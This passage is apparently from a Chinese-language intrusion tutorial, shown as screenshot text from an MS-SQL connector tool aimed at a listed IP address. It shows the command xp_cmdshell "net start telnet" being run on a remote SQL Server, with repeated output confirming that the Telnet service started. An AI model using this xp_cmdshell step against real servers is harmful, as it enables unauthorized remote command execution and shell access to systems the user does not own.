 在SQL连接器的命令行里打上net star
telnet并回车，完成了（图2）！
MS-SQL Server
Host
Username
218.199.66.179
Password
Disconnect
Windows Management Instrumentation Driver Extensions
Workstation
World Wide Web Publishing Service
World Wide Web Publishing Service
命令成功完成.
命令成功完成.
命令成功完成.
命令成功完成.
SQL>Command: xp_cmdshell "net start telnet"
Telnet 服务正在启动 .
Telnet 服务已经启动成功.
Telnet 服务已经启动成功.
Telnet 服务已经启动成功.
Telnet 服务已经启动成功.
DOS Command
Exec
图 2